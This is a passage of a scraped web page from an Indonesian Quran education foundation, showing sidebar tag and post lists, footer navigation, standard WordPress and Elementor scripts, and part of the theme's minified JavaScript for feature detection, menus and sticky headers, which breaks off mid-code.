	<li class="cat-item cat-item-325"><a href="https://cahayaperadabanquran.com/category/pesantren-karakter-quran/">Pesantren Karakter Quran</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://cahayaperadabanquran.com/category/tasmi-quran/">TASMI QURAN</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cahayaperadabanquran.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://cahayaperadabanquran.com/tag/miladyai-ycpqi-harilahiryai/" class="tag-cloud-link tag-link-107 tag-link-position-1" style="font-size: 11.652173913043pt;" aria-label="#miladyai #ycpqi #harilahiryai (3 items)">#miladyai #ycpqi #harilahiryai</a>
<a href="https://cahayaperadabanquran.com/tag/1445-hijriyah/" class="tag-cloud-link tag-link-53 tag-link-position-2" style="font-size: 12.869565217391pt;" aria-label="1445 Hijriyah (4 items)">1445 Hijriyah</a>
<a href="https://cahayaperadabanquran.com/tag/akademi-mudarris-rumah-quran/" class="tag-cloud-link tag-link-65 tag-link-position-3" style="font-size: 10.191304347826pt;" aria-label="Akademi Mudarris Rumah Qur&#039;an (2 items)">Akademi Mudarris Rumah Qur&#039;an</a>
<a href="https://cahayaperadabanquran.com/tag/amru/" class="tag-cloud-link tag-link-64 tag-link-position-4" style="font-size: 10.191304347826pt;" aria-label="AMRU (2 items)">AMRU</a>
<a href="https://cahayaperadabanquran.com/tag/belajar-ngaji/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 11.652173913043pt;" aria-label="Belajar Ngaji (3 items)">Belajar Ngaji</a>
<a href="https://cahayaperadabanquran.com/tag/cahaya-peradaban-quran/" class="tag-cloud-link tag-link-4 tag-link-position-6" style="font-size: 20.417391304348pt;" aria-label="Cahaya Peradaban Quran (20 items)">Cahaya Peradaban Quran</a>
<a href="https://cahayaperadabanquran.com/tag/cahaya-perdaban-quran/" class="tag-cloud-link tag-link-136 tag-link-position-7" style="font-size: 11.652173913043pt;" aria-label="Cahaya Perdaban Quran (3 items)">Cahaya Perdaban Quran</a>
<a href="https://cahayaperadabanquran.com/tag/fahril-firjatullah/" class="tag-cloud-link tag-link-145 tag-link-position-8" style="font-size: 10.191304347826pt;" aria-label="Fahril Firjatullah (2 items)">Fahril Firjatullah</a>
<a href="https://cahayaperadabanquran.com/tag/inspirasi-subuh/" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 17.008695652174pt;" aria-label="Inspirasi Subuh (10 items)">Inspirasi Subuh</a>
<a href="https://cahayaperadabanquran.com/tag/insu/" class="tag-cloud-link tag-link-264 tag-link-position-10" style="font-size: 10.191304347826pt;" aria-label="Insu (2 items)">Insu</a>
<a href="https://cahayaperadabanquran.com/tag/mahad-oqi/" class="tag-cloud-link tag-link-167 tag-link-position-11" style="font-size: 12.869565217391pt;" aria-label="Ma&#039;had OQI (4 items)">Ma&#039;had OQI</a>
<a href="https://cahayaperadabanquran.com/tag/magrib-mengaji/" class="tag-cloud-link tag-link-13 tag-link-position-12" style="font-size: 12.869565217391pt;" aria-label="Magrib Mengaji (4 items)">Magrib Mengaji</a>
<a href="https://cahayaperadabanquran.com/tag/mahad-one-quran-institute/" class="tag-cloud-link tag-link-124 tag-link-position-13" style="font-size: 11.652173913043pt;" aria-label="Ma’had One Qur’an Institute (3 items)">Ma’had One Qur’an Institute</a>
<a href="https://cahayaperadabanquran.com/tag/muhammad-fahril-firjatullah/" class="tag-cloud-link tag-link-158 tag-link-position-14" style="font-size: 10.191304347826pt;" aria-label="Muhammad Fahril Firjatullah (2 items)">Muhammad Fahril Firjatullah</a>
<a href="https://cahayaperadabanquran.com/tag/one-quran/" class="tag-cloud-link tag-link-89 tag-link-position-15" style="font-size: 18.95652173913pt;" aria-label="one Quran (15 items)">one Quran</a>
<a href="https://cahayaperadabanquran.com/tag/one-quran-institute/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 18.713043478261pt;" aria-label="One Quran Institute (14 items)">One Quran Institute</a>
<a href="https://cahayaperadabanquran.com/tag/oqi/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 20.904347826087pt;" aria-label="OQI (22 items)">OQI</a>
<a href="https://cahayaperadabanquran.com/tag/penerimaan-mahasantri-baru/" class="tag-cloud-link tag-link-193 tag-link-position-18" style="font-size: 11.652173913043pt;" aria-label="Penerimaan Mahasantri Baru (3 items)">Penerimaan Mahasantri Baru</a>
<a href="https://cahayaperadabanquran.com/tag/pesantren-karakter/" class="tag-cloud-link tag-link-320 tag-link-position-19" style="font-size: 10.191304347826pt;" aria-label="Pesantren Karakter (2 items)">Pesantren Karakter</a>
<a href="https://cahayaperadabanquran.com/tag/pesantren-karakter-quran/" class="tag-cloud-link tag-link-317 tag-link-position-20" style="font-size: 15.304347826087pt;" aria-label="Pesantren Karakter Quran (7 items)">Pesantren Karakter Quran</a>
<a href="https://cahayaperadabanquran.com/tag/ppa/" class="tag-cloud-link tag-link-11 tag-link-position-21" style="font-size: 13.84347826087pt;" aria-label="PPA (5 items)">PPA</a>
<a href="https://cahayaperadabanquran.com/tag/quran/" class="tag-cloud-link tag-link-7 tag-link-position-22" style="font-size: 10.191304347826pt;" aria-label="Quran (2 items)">Quran</a>
<a href="https://cahayaperadabanquran.com/tag/ramadhan/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 11.652173913043pt;" aria-label="Ramadhan (3 items)">Ramadhan</a>
<a href="https://cahayaperadabanquran.com/tag/santri-one-quran-institute/" class="tag-cloud-link tag-link-176 tag-link-position-24" style="font-size: 10.191304347826pt;" aria-label="santri One Qur&#039;an Institute (2 items)">santri One Qur&#039;an Institute</a>
<a href="https://cahayaperadabanquran.com/tag/santri-oqi/" class="tag-cloud-link tag-link-170 tag-link-position-25" style="font-size: 16.521739130435pt;" aria-label="Santri OQI (9 items)">Santri OQI</a>
<a href="https://cahayaperadabanquran.com/tag/selamat-hari-guru/" class="tag-cloud-link tag-link-34 tag-link-position-26" style="font-size: 10.191304347826pt;" aria-label="Selamat Hari Guru (2 items)">Selamat Hari Guru</a>
<a href="https://cahayaperadabanquran.com/tag/selamat-hari-guru-nasional/" class="tag-cloud-link tag-link-33 tag-link-position-27" style="font-size: 10.191304347826pt;" aria-label="Selamat Hari Guru Nasional (2 items)">Selamat Hari Guru Nasional</a>
<a href="https://cahayaperadabanquran.com/tag/selamat-hari-raya-idul-fitri-1445-hijriyah/" class="tag-cloud-link tag-link-253 tag-link-position-28" style="font-size: 8pt;" aria-label="Selamat Hari Raya Idul Fitri 1445 Hijriyah (1 item)">Selamat Hari Raya Idul Fitri 1445 Hijriyah</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi/" class="tag-cloud-link tag-link-86 tag-link-position-29" style="font-size: 16.521739130435pt;" aria-label="Tasmi (9 items)">Tasmi</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-al-quran-5-juz/" class="tag-cloud-link tag-link-79 tag-link-position-30" style="font-size: 11.652173913043pt;" aria-label="Tasmi&#039; Al-Quran 5 Juz (3 items)">Tasmi&#039; Al-Quran 5 Juz</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-al-quran-5-juz-sekali-duduk/" class="tag-cloud-link tag-link-304 tag-link-position-31" style="font-size: 11.652173913043pt;" aria-label="Tasmi&#039; Al-Quran 5 Juz Sekali Duduk (3 items)">Tasmi&#039; Al-Quran 5 Juz Sekali Duduk</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-al-quran-10-juz/" class="tag-cloud-link tag-link-83 tag-link-position-32" style="font-size: 10.191304347826pt;" aria-label="Tasmi&#039; Al-Quran 10 Juz (2 items)">Tasmi&#039; Al-Quran 10 Juz</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-al-quran-10-juz-sekali-duduk/" class="tag-cloud-link tag-link-208 tag-link-position-33" style="font-size: 10.191304347826pt;" aria-label="Tasmi&#039; Al-Quran 10 Juz Sekali Duduk (2 items)">Tasmi&#039; Al-Quran 10 Juz Sekali Duduk</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-5-juz/" class="tag-cloud-link tag-link-81 tag-link-position-34" style="font-size: 12.869565217391pt;" aria-label="Tasmi 5 Juz (4 items)">Tasmi 5 Juz</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-10-juz/" class="tag-cloud-link tag-link-97 tag-link-position-35" style="font-size: 10.191304347826pt;" aria-label="Tasmi 10 Juz (2 items)">Tasmi 10 Juz</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-quran-15-juz-sekali-duduk/" class="tag-cloud-link tag-link-288 tag-link-position-36" style="font-size: 10.191304347826pt;" aria-label="Tasmi Qur&#039;an 15 juz Sekali Duduk (2 items)">Tasmi Qur&#039;an 15 juz Sekali Duduk</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-quran/" class="tag-cloud-link tag-link-80 tag-link-position-37" style="font-size: 17.008695652174pt;" aria-label="Tasmi Quran (10 items)">Tasmi Quran</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-quran-5-juz/" class="tag-cloud-link tag-link-91 tag-link-position-38" style="font-size: 15.304347826087pt;" aria-label="Tasmi Quran 5 Juz (7 items)">Tasmi Quran 5 Juz</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-quran-5-juz-sekali-duduk/" class="tag-cloud-link tag-link-144 tag-link-position-39" style="font-size: 10.191304347826pt;" aria-label="Tasmi Quran 5 Juz Sekali Duduk (2 items)">Tasmi Quran 5 Juz Sekali Duduk</a>
<a href="https://cahayaperadabanquran.com/tag/tasmi-quran-10-juz/" class="tag-cloud-link tag-link-95 tag-link-position-40" style="font-size: 10.191304347826pt;" aria-label="Tasmi Quran 10 juz (2 items)">Tasmi Quran 10 juz</a>
<a href="https://cahayaperadabanquran.com/tag/ustadz-zezen-futuhal-aripin/" class="tag-cloud-link tag-link-17 tag-link-position-41" style="font-size: 10.191304347826pt;" aria-label="Ustadz Zezen Futuhal Aripin (2 items)">Ustadz Zezen Futuhal Aripin</a>
<a href="https://cahayaperadabanquran.com/tag/ust-zezen-futuhal-aripin/" class="tag-cloud-link tag-link-26 tag-link-position-42" style="font-size: 10.191304347826pt;" aria-label="Ust Zezen Futuhal Aripin (2 items)">Ust Zezen Futuhal Aripin</a>
<a href="https://cahayaperadabanquran.com/tag/yayasan-cahaya-peradaban/" class="tag-cloud-link tag-link-213 tag-link-position-43" style="font-size: 10.191304347826pt;" aria-label="Yayasan Cahaya Peradaban (2 items)">Yayasan Cahaya Peradaban</a>
<a href="https://cahayaperadabanquran.com/tag/yayasan-cahaya-peradaban-quran/" class="tag-cloud-link tag-link-8 tag-link-position-44" style="font-size: 15.913043478261pt;" aria-label="Yayasan Cahaya Peradaban Quran (8 items)">Yayasan Cahaya Peradaban Quran</a>
<a href="https://cahayaperadabanquran.com/tag/ycpqi/" class="tag-cloud-link tag-link-10 tag-link-position-45" style="font-size: 22pt;" aria-label="YCPQI (27 items)">YCPQI</a></div>
</aside><aside id="media_image-3" class="widget widget_media_image"><img width="300" height="300" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/EOA-300x300.png" class="image wp-image-1774  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://onequraninstitute.com/"><img width="154" height="236" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/Logo-yaysan-Jadi-2022.png" class="image wp-image-1775  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="media_image-6" class="widget widget_media_image"><a href="https://rumahquranppa.com/"><img width="300" height="200" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/2023-06-07_084338-removebg-preview-300x200.png" class="image wp-image-1776  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/11/25/pendaftaran-pmb-telah-dibuka/">PENDAFTARAN PMB TELAH DIBUKA!!!</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/11/25/selamat-hari-guru-nasional-2025/">Selamat Hari Guru Nasional 2025</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/10/08/selamat-atas-khatam-30-juz-dengan-qiraat-imam-ashim/">Selamat Atas Khatam 30 Juz Dengan Qira&#8217;at Imam Ashim</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/08/25/upacara-pengibaran-bendera/">Upacara Pengibaran Bendera</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/08/14/goal-setting-mahasantri-angkatan-9/">Goal Setting Mahasantri Angkatan 9</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/06/02/sharing-session-bersama-dr-ahmad-muhammad-at-toukhi/">Sharing Session Bersama Dr. Ahmad Muhammad At-Toukhi</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/06/02/memperkokoh-ideologi-pancasila-menuju-indonesia-raya/">Memperkokoh Ideologi Pancasila Menuju Indonesia Raya</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/06/02/coming-soon-haflatul-ikhtitam-angkatan-7-pesantren-karakter-quran/">Coming Soon Haflatul Ikhtitam Angkatan 7 Pesantren Karakter Quran</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/05/15/tasmi-al-quran-5-juz-sekali-duduk-ananda-nurul-saadah/">Tasmi&#8217; Al-Quran 5 Juz Sekali Duduk Ananda Nurul Sa&#8217;adah</a>
									</li>
											<li>
					<a href="https://cahayaperadabanquran.com/2025/05/15/pesantren-karakter-quran/">Pesantren Karakter Qur&#8217;an</a>
									</li>
					</ul>

		</aside><aside id="media_image-7" class="widget widget_media_image"><img width="300" height="169" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/04/B-3-300x169.jpg" class="image wp-image-1660  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="media_gallery-4" class="widget widget_media_gallery"><div id='gallery-2' class='gallery galleryid-1243 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://cahayaperadabanquran.com/formatfactory13-mei/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/FormatFactory13-Mei-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://cahayaperadabanquran.com/2024/05/24/inspirasi-subuh-24-mei-2024-mendidik-anak-dengan-tulus/24-mei-2/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/24-Mei-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Ustadz Zezen Futuhal Aripin" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://cahayaperadabanquran.com/formatfactory12-mei/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/FormatFactory12-Mei-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://cahayaperadabanquran.com/formatfactory2-mei/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/FormatFactory2-Mei-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://cahayaperadabanquran.com/formatfactory5-mei/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/FormatFactory5-Mei-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://cahayaperadabanquran.com/formatfactory23-mei-2/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/FormatFactory23-Mei-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://cahayaperadabanquran.com/2024/05/24/inspirasi-subuh-25-mei-2024-3-hal-parenting-yang-paling-disukai-allah/25-mei-2/'><img width="150" height="150" src="https://cahayaperadabanquran.com/wp-content/uploads/2024/05/25-Mei-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Inspirasi Subuh 25 Mei 2024 : 3 Hal (Parenting) yang paling disukai Allah" decoding="async" /></a>
			</div></figure>
		</div>
</aside>  </div>
</div>
</div> <!-- .container -->
</div> <!-- .site-content -->
        </div> <!-- .site-inner -->

  <footer id="colophon" class="site-footer">
    <div class="container">
              <nav id="footer-navigation" class="footer-navigation">
          <div class="menu-home-container"><ul id="menu-home" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-683"><a href="https://cahayaperadabanquran.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://cahayaperadabanquran.com/hubungi-kami/">Hubungi Kami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://cahayaperadabanquran.com/amru/">AMRU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://cahayaperadabanquran.com/bts/">BTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://cahayaperadabanquran.com/brq/">BRQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://cahayaperadabanquran.com/bmq/">BMQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://cahayaperadabanquran.com/inspirasi-subuh/">Inspirasi Subuh</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1725"><a href="https://cahayaperadabanquran.com/summit/">Summit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://cahayaperadabanquran.com/keluarga-allah/">Keluarga Allah</a></li>
</ul></div>        </nav>
            <div class="site-info">
                  Copyright &copy; 2026 Cahaya Peradaban Quran              </div>
    </div>
  </footer>
</div> <!-- .site-container -->
</div> <!-- .site-canvas -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://cahayaperadabanquran.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://cahayaperadabanquran.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cahayaperadabanquran.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://cahayaperadabanquran.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.4.7.2" id="landingpress-js"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://cahayaperadabanquran.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.4.7.2
body_size: 12516
content:
function wpbshareopen(t,e,n){var a=screen.width/2-e/2,s=screen.height/2-n/2;window.open(t,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width="+e+",height="+n+",top="+s+",left="+a)}!function(o,d,_){function N(t,e){return typeof t===e}function S(t){return"function"!=typeof d.createElement?d.createElement(t):k?d.createElementNS.call(d,"http://www.w3.org/2000/svg",t):d.createElement.apply(d,arguments)}function s(t,e,n,a){var s,o,i,r,l="lpmodernizr",c=S("div");(r=d.body)||((r=S(k?"svg":"body")).fake=!0);if(parseInt(n,10))for(;n--;)(o=S("div")).id=a?a[n]:l+(n+1),c.appendChild(o);return(s=S("style")).type="text/css",s.id="s"+l,(r.fake?r:c).appendChild(s),r.appendChild(c),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(d.createTextNode(t)),c.id=l,r.fake&&(r.style.background="",r.style.overflow="hidden",i=b.style.overflow,b.style.overflow="hidden",b.appendChild(r)),s=e(c,t),r.fake?(r.parentNode.removeChild(r),b.style.overflow=i,b.offsetHeight):c.parentNode.removeChild(c),!!s}function i(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function T(t,e){var n=t.length;if("CSS"in o&&"supports"in o.CSS){for(;n--;)if(o.CSS.supports(i(t[n]),e))return!0;return!1}if("CSSSupportsRule"in o){for(var a=[];n--;)a.push("("+i(t[n])+":"+e+")");return s("@supports ("+(a=a.join(" or "))+") { #lpmodernizr { position: absolute; } }",function(t){return"absolute"==(t=t,e=null,n="position","getComputedStyle"in o?(a=getComputedStyle.call(o,t,e),s=o.console,null!==a?n&&(a=a.getPropertyValue(n)):s&&s[s.error?"error":"log"].call(s,"getComputedStyle returning null, its possible lpmodernizr test results are inaccurate")):a=!e&&t.currentStyle&&t.currentStyle[n],a);var e,n,a,s})}return _}function a(t,e,n,a,s){var o,i,r=t.charAt(0).toUpperCase()+t.slice(1),l=(t+" "+L.join(r+" ")+r).split(" ");if(N(e,"string")||void 0===e){var c=l,d=e,p=a,u=s;function f(){h&&(delete O.style,delete O.modElem)}if(u=void 0!==u&&u,void 0!==p){a=T(c,p);if(void 0!==a)return a}for(var h,m,g,v,y,w=["lpmodernizr","tspan","samp"];!O.style&&w.length;)h=!0,O.modElem=S(w.shift()),O.style=O.modElem.style;for(g=c.length,m=0;m<g;m++)if(v=c[m],y=O.style[v],~(""+v).indexOf("-")&&(v=v.replace(/([a-z])-([a-z])/g,function(t,e,n){return e+n.toUpperCase()}).replace(/^-/,"")),O.style[v]!==_){if(u||void 0===p)return f(),"pfx"!=d||v;try{O.style[v]=p}catch(t){}if(O.style[v]!=y)return f(),"pfx"!=d||v}return f(),!1}var b=l=(t+" "+A.join(r+" ")+r).split(" "),k=e,x=n;for(i in b)if(b[i]in k)if(!1===x)return b[i];else{o=k[b[i]];if(N(o,"function")){var C=o;var E=x||k;return function(){return C.apply(E,arguments)};return}else return o}return!1}function t(t,e,n){return a(t,_,_,e,n)}var e,n,r,l,c,p,u,f,h,m,g=[],v=[],y={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var n=this;setTimeout(function(){e(n[t])},0)},addTest:function(t,e,n){v.push({name:t,fn:e,options:n})},addAsyncTest:function(t){v.push({name:null,fn:t})}},w=function(){},b=(w.prototype=y,w=new w,d.documentElement),k="svg"===b.nodeName.toLowerCase(),x=y._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""],C=(y._prefixes=x,y.testStyles=s),E=(w.addTest("touchevents",function(){var e,t;return"ontouchstart"in o||o.DocumentTouch&&d instanceof DocumentTouch?e=!0:(t=["@media (",x.join("touch-enabled),("),"heartz",")","{#lpmodernizr{top:9px;position:absolute}}"].join(""),C(t,function(t){e=9===t.offsetTop})),e}),"Moz O ms Webkit"),L=y._config.usePrefixes?E.split(" "):[],A=(y._cssomPrefixes=L,y._config.usePrefixes?E.toLowerCase().split(" "):[]),z=(y._domPrefixes=A,{elem:S("lpmodernizr")}),O=(w._q.push(function(){delete z.elem}),{style:z.elem.style});for(u in w._q.unshift(function(){delete O.style}),y.testAllProps=a,y.testAllProps=t,w.addTest("flexbox",t("flexBasis","1px",!0)),v)if(v.hasOwnProperty(u)){if(e=[],(n=v[u]).name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(r=0;r<n.options.aliases.length;r++)e.push(n.options.aliases[r].toLowerCase());for(l=N(n.fn,"function")?n.fn():n.fn,c=0;c<e.length;c++)1===(p=e[c].split(".")).length?w[p[0]]=l:(!w[p[0]]||w[p[0]]instanceof Boolean||(w[p[0]]=new Boolean(w[p[0]])),w[p[0]][p[1]]=l),g.push((l?"":"no-")+p.join("-"))}E=g,h=b.className,m=w._config.classPrefix||"",k&&(h=h.baseVal),w._config.enableJSClass&&(f=new RegExp("(^|\\s)"+m+"no-js(\\s|$)"),h=h.replace(f,"$1"+m+"js$2")),w._config.enableClasses&&(h+=" "+m+E.join(" "+m),k?b.className.baseVal=h:b.className=h),delete y.addTest,delete y.addAsyncTest;for(var q=0;q<w._q.length;q++)w._q[q]();o.LpModernizr=w}(window,document),function(){var t,e,n,a,s,o,i,r=document.getElementById("site-navigation");if(r&&void 0!==(t=r.getElementsByTagName("button")[0]))if(void 0===(e=r.getElementsByTagName("ul")[0]))t.style.display="none";else{for(e.setAttribute("aria-expanded","false"),-1===e.className.indexOf("nav-menu")&&(e.className+=" nav-menu"),t.onclick=function(){-1!==r.className.indexOf("toggled")?(r.className=r.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-expanded","false")):(r.className+=" toggled",t.setAttribute("aria-expanded","true"),e.setAttribute("aria-expanded","true"))},void 0!==(i=r.getElementsByClassName("menu-overlay")[0])&&(i.onclick=function(){-1!==r.className.indexOf("toggled")?(r.className=r.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-expanded","false")):(r.className+=" toggled",t.setAttribute("aria-expanded","true"),e.setAttribute("aria-expanded","true"))}),n=e.getElementsByTagName("a"),s=0,o=(a=e.getElementsByTagName("ul")).length;s<o;s++)a[s].parentNode.setAttribute("aria-haspopup","true");for(s=0,o=n.length;s<o;s++)n[s].addEventListener("focus",l,!0),n[s].addEventListener("blur",l,!0)}function l(){for(var t=this;-1===t.className.indexOf("nav-menu");)"li"===t.tagName.toLowerCase()&&(-1!==t.className.indexOf("focus")?t.className=t.className.replace(" focus",""):t.className+=" focus"),t=t.parentElement}}(),function(){var t=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),e=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(t||e||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(t=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)}(),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(d){function t(){for(var t=p.scrollTop(),e=u.height(),n=e-h,a=n<t?n-t:0,s=0,o=f.length;s<o;s++){var i,r,l=f[s],c=l.stickyWrapper.offset().top-l.topSpacing-a;l.stickyWrapper.css("height",l.stickyElement.outerHeight()),t<=c?null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null):((c=e-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a)<0?c+=l.topSpacing:c=l.topSpacing,l.currentTop!==c&&(l.getWidthFrom?i=d(l.getWidthFrom).width()||null:l.widthFromWrapper&&(i=l.stickyWrapper.width()),null===i&&(i=l.stickyElement.width()),l.stickyElement.css("width",i).css("position","fixed").css("top",c).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("lp-sticky-start",[l]):l.stickyElement.trigger("lp-sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>c||null===l.currentTop&&c<l.topSpacing?l.stickyElement.trigger("lp-sticky-bottom-reached",[l]):null!==l.currentTop&&c===l.topSpacing&&l.currentTop<c&&l.stickyElement.trigger("lp-sticky-bottom-unreached",[l]),l.currentTop=c),r=l.stickyWrapper.parent(),l.stickyElement.offset().top+l.stickyElement.outerHeight()>=r.